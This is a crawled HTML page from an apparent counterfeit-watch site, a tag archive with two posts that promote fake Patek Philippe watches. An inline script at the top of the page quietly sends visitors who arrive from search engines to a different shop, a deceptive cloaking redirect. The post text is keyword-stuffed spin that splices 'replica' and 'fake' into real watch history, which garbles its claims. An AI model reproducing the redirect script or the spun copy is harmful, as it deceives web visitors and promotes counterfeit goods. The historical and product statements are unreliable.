

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sawwatches.com/tag/patek-philippe-copy-with-steel-case/
body_size: 11746
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)  ]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://shop.watches.is'
} </script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Patek Philippe Copy With Steel Case | Top UK Super Clone Watches For Sale</title>
<link rel="pingback" href="https://www.sawwatches.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.sawwatches.com/wp-content/themes/flexy/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Patek Philippe Copy With Steel Case | Top UK Super Clone Watches For Sale</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="patek philippe fake with salmon dial,steel case copy patek philippe" />
	<link rel="canonical" href="https://www.sawwatches.com/tag/patek-philippe-copy-with-steel-case/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.sawwatches.com\/tag\/patek-philippe-copy-with-steel-case\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sawwatches.com#listItem","position":1,"name":"Home","item":"https:\/\/www.sawwatches.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sawwatches.com\/tag\/patek-philippe-copy-with-steel-case\/#listItem","name":"Patek Philippe Copy With Steel Case"}},{"@type":"ListItem","@id":"https:\/\/www.sawwatches.com\/tag\/patek-philippe-copy-with-steel-case\/#listItem","position":2,"name":"Patek Philippe Copy With Steel Case","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sawwatches.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.sawwatches.com\/tag\/patek-philippe-copy-with-steel-case\/#collectionpage","url":"https:\/\/www.sawwatches.com\/tag\/patek-philippe-copy-with-steel-case\/","name":"Patek Philippe Copy With Steel Case | Top UK Super Clone Watches For Sale","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.sawwatches.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.sawwatches.com\/tag\/patek-philippe-copy-with-steel-case\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.sawwatches.com\/#organization","name":"Top Discount Replica Watches For Sale","description":"Best Discount Replica Watches Online","url":"https:\/\/www.sawwatches.com\/"},{"@type":"WebSite","@id":"https:\/\/www.sawwatches.com\/#website","url":"https:\/\/www.sawwatches.com\/","name":"Top Discount Replica Watches For Sale","description":"Best Discount Replica Watches Online","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.sawwatches.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.sawwatches.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Top UK Super Clone Watches For Sale &raquo; Feed" href="https://www.sawwatches.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top UK Super Clone Watches For Sale &raquo; Patek Philippe Copy With Steel Case Tag Feed" href="https://www.sawwatches.com/tag/patek-philippe-copy-with-steel-case/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flexy-bootstrap-css' href='https://www.sawwatches.com/wp-content/themes/flexy/css/bootstrap.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-style-css' href='https://www.sawwatches.com/wp-content/themes/flexy/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sawwatches.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sawwatches.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sawwatches.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sawwatches.com/wp-json/wp/v2/tags/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sawwatches.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.sawwatches.com/wp-content/uploads/2019/09/cropped-Diamonds-Paved-Bezel-Copy-Zenith-Defy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.sawwatches.com/wp-content/uploads/2019/09/cropped-Diamonds-Paved-Bezel-Copy-Zenith-Defy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sawwatches.com/wp-content/uploads/2019/09/cropped-Diamonds-Paved-Bezel-Copy-Zenith-Defy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.sawwatches.com/wp-content/uploads/2019/09/cropped-Diamonds-Paved-Bezel-Copy-Zenith-Defy-270x270.jpg" />

</head>

<body class="archive tag tag-patek-philippe-copy-with-steel-case tag-89 wp-theme-flexy custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		
			<h1 class="site-title"><a href="https://www.sawwatches.com/" title="Top UK Super Clone Watches For Sale" rel="home">Top UK Super Clone Watches For Sale</a></h1>
			<h2 class="site-description">Best Discount Replica Watches Online</h2>
	

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253"><a href="/">Home</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://www.sawwatches.com/about-saw-replica-watches/">About Saw Replica Watches</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1160"><a href="https://www.sawwatches.com/perfect-replica-watches/">Perfect Replica Watches</a>
<ul class="sub-menu">
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://www.sawwatches.com/replica-audemars-piguet-watches/">Replica Audemars Piguet</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://www.sawwatches.com/replica-rolex-watches/">Replica Rolex</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><a href="https://www.sawwatches.com/replica-hublot-watches/">Replica Hublot</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://www.sawwatches.com/replica-omega-watches/">Replica Omega</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="https://www.sawwatches.com/replica-tag-heuer-watches/">Replica Tag Heuer</a></li>
</ul>
</li>
<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="https://www.sawwatches.com/about-us/">About us</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1336"><a rel="privacy-policy" href="https://www.sawwatches.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</nav><!-- #site-navigation -->
       	    	    				
	</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h2 class="archive-title">Tag Archives: <span>Patek Philippe Copy With Steel Case</span></h2>

						</header><!-- .archive-header -->

				<article id="post-596" class="post-596 post type-post status-publish format-standard has-post-thumbnail hentry category-perfect-replica-watches category-replica-patek-philippe-grand-complications-watches category-replica-patek-philippe-watches tag-patek-philippe-copy-with-steel-case tag-patek-philippe-grand-complications-3940-replica tag-perfect-fake-patek-philippe-grand-complications">
				<header class="entry-header">
			<img width="350" height="350" src="https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe-350x350.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe-350x350.jpg 350w, https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe-150x150.jpg 150w, https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe-300x300.jpg 300w, https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe-768x768.jpg 768w, https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe-1024x1024.jpg 1024w, https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe.jpg 1400w" sizes="(max-width: 350px) 100vw, 350px" />
						<h2 class="entry-title">
				<a href="https://www.sawwatches.com/swiss-luxury-fake-patek-philippe-grand-complications-ref-3940-watches-online/" rel="bookmark">Swiss Luxury Fake Patek Philippe Grand Complications Ref. 3940 Watches Online</a>
			</h2>
					  
		</header><!-- .entry-header -->

				<div class="entry-content">
        			
				
	        <p>Patek Philippe replica has continually produced perpetual calendar and perpetual calendar chronograph wristwatches since 1941. No other brand would produce a serially produced perpetual calendar wristwatch until 1955, when Audemars Piguet introduced the groundbreaking ref. 5516 (the first perpetual calendar wristwatch to indicate the leap year), and it wouldn&#8217;t be until 1985 when another brand would produce a perpetual calendar chronograph in series – IWC with the Da Vinci Chronograph.</p>
<p><img decoding="async" class="size-large wp-image-597 aligncenter" src="https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe-1024x1024.jpg" alt="" width="625" height="625" srcset="https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe-1024x1024.jpg 1024w, https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe-150x150.jpg 150w, https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe-300x300.jpg 300w, https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe-768x768.jpg 768w, https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe-350x350.jpg 350w, https://www.sawwatches.com/wp-content/uploads/2021/03/Gold-Case-Fake-Patek-Philippe.jpg 1400w" sizes="(max-width: 625px) 100vw, 625px" /></p>
<p>The <strong>Patek Philippe Grand Complications reference 3940 fake with white dial</strong> ushered in all-new movements. Introduced in 1985, the 3940 stood out for its ultra-thin caliber 240 base movement with micro-rotor – the world&#8217;s thinnest automatic movement when it was introduced at just 2.4 mm thick. A major aesthetic departure from Patek Philippe&#8217;s prior perpetual calendar models, which used apertures at 12 o&#8217;clock for the day and month indicators – references 1526, 3448, and 3450 – three sub-dials indicated the day, month, date, and moon-phase, along with 24-hour and leap-year indications.</p>
<p>With a beautifully proportioned <strong>36mm case</strong> featuring a concave bezel, the model evolved subtly until it was discontinued in 2007 with production numbers in the several thousands. Today, scholars agree that, like the fantastic Quantième Perpetuel launched by Audemars Piguet in 1978, the reference 3940 was a key model for <a href="https://www.sawwatches.com/replica-patek-philippe-grand-complications-watches/">Patek Philippe copy with brown leather strap</a> that helped ensure its success through the 1980s and 1990s. It&#8217;s worth mentioning that AP&#8217;s Quantième Perpetuel was the world&#8217;s thinnest perpetual calendar wristwatch when introduced. Patek Philippe would take that title back with the 3940 – see how competitive the Swiss are?</p>
<p>First series examples of the Swiss copy Patek Philippe 3940 with flat, sunken subsidiary dials, rare champagne dial variants, and early platinum examples with glossy, lacquered dials are especially interesting – and still are priced quite reasonably on the secondary market.</p>
	    		
	    
	</div><!-- .entry-content -->
	
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.sawwatches.com/perfect-replica-watches/" rel="category tag">Perfect Replica Watches</a>, <a href="https://www.sawwatches.com/replica-patek-philippe-grand-complications-watches/" rel="category tag">Replica Patek Philippe Grand Complications Watches</a>, <a href="https://www.sawwatches.com/replica-patek-philippe-watches/" rel="category tag">Replica Patek Philippe Watches</a> and tagged <a href="https://www.sawwatches.com/tag/patek-philippe-copy-with-steel-case/" rel="tag">Patek Philippe Copy With Steel Case</a>, <a href="https://www.sawwatches.com/tag/patek-philippe-grand-complications-3940-replica/" rel="tag">Patek Philippe Grand Complications 3940 Replica</a>, <a href="https://www.sawwatches.com/tag/perfect-fake-patek-philippe-grand-complications/" rel="tag">Perfect Fake Patek Philippe Grand Complications</a> on <a href="https://www.sawwatches.com/swiss-luxury-fake-patek-philippe-grand-complications-ref-3940-watches-online/" title="8:22 am" rel="bookmark"><time class="entry-date" datetime="2021-03-06T08:22:23+00:00">March 6, 2021</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.sawwatches.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.									  
		</footer><!-- .entry-meta -->
	</article><!-- #post -->
	<article id="post-464" class="post-464 post type-post status-publish format-standard has-post-thumbnail hentry category-perfect-replica-watches category-replica-patek-philippe-grand-complications-watches category-replica-patek-philippe-watches tag-patek-philippe-copy-with-steel-case tag-precious-patek-philippe-replica-watches">
				<header class="entry-header">
			<img width="350" height="265" src="https://www.sawwatches.com/wp-content/uploads/2019/11/47.7-MM-Patek-Philippe-Replica-Watches-350x265.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.sawwatches.com/wp-content/uploads/2019/11/47.7-MM-Patek-Philippe-Replica-Watches-350x265.jpg 350w, https://www.sawwatches.com/wp-content/uploads/2019/11/47.7-MM-Patek-Philippe-Replica-Watches-300x227.jpg 300w, https://www.sawwatches.com/wp-content/uploads/2019/11/47.7-MM-Patek-Philippe-Replica-Watches.jpg 533w" sizes="(max-width: 350px) 100vw, 350px" />
						<h2 class="entry-title">
				<a href="https://www.sawwatches.com/why-are-these-stainless-steel-cases-fake-patek-philippe-watches-so-expensive/" rel="bookmark">Why Are These Stainless Steel Cases Fake Patek Philippe Watches So Expensive?</a>
			</h2>
					  
		</header><!-- .entry-header -->

				<div class="entry-content">
        			
				
	        <p>The<strong><b> perfect replica Patek Philippe watch</b></strong> with complicated function has shocked the whole watchmaking industry with the extremely high price auctioned by Only Watch. You could understand well if the watches made by precious metal had been sold by high price. But you may doubt that why the stainless steel editions are so expensive.</p>
<div id="attachment_466" style="width: 423px" class="wp-caption aligncenter"><a href="https://www.sawwatches.com/replica-patek-philippe-watches/"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-466" class="wp-image-466 size-full" src="https://www.sawwatches.com/wp-content/uploads/2019/11/Black-Leather-Strap-Copy-Patek-Philippe.jpg" alt="The timepiece has combined multiple functions." width="413" height="467" srcset="https://www.sawwatches.com/wp-content/uploads/2019/11/Black-Leather-Strap-Copy-Patek-Philippe.jpg 413w, https://www.sawwatches.com/wp-content/uploads/2019/11/Black-Leather-Strap-Copy-Patek-Philippe-265x300.jpg 265w, https://www.sawwatches.com/wp-content/uploads/2019/11/Black-Leather-Strap-Copy-Patek-Philippe-310x350.jpg 310w" sizes="auto, (max-width: 413px) 100vw, 413px" /></a><p id="caption-attachment-466" class="wp-caption-text">Black Leather Strap Copy Patek Philippe</p></div>
<p>The <strong><b>complicated Patek Philippe Grand Complications copy watch</b></strong> has been sold by 31,000,000 francs and the proceeds all have been donated to Monaco Association against Duchenne Muscular Dystrophy as research grant.</p>
<div id="attachment_465" style="width: 543px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-465" class="wp-image-465 size-full" src="https://www.sawwatches.com/wp-content/uploads/2019/11/47.7-MM-Patek-Philippe-Replica-Watches.jpg" alt="As it is the one and only in the world, the Patek Philippe is very precious." width="533" height="404" srcset="https://www.sawwatches.com/wp-content/uploads/2019/11/47.7-MM-Patek-Philippe-Replica-Watches.jpg 533w, https://www.sawwatches.com/wp-content/uploads/2019/11/47.7-MM-Patek-Philippe-Replica-Watches-300x227.jpg 300w, https://www.sawwatches.com/wp-content/uploads/2019/11/47.7-MM-Patek-Philippe-Replica-Watches-350x265.jpg 350w" sizes="auto, (max-width: 533px) 100vw, 533px" /><p id="caption-attachment-465" class="wp-caption-text">47.7 MM Patek Philippe Replica Watches</p></div>
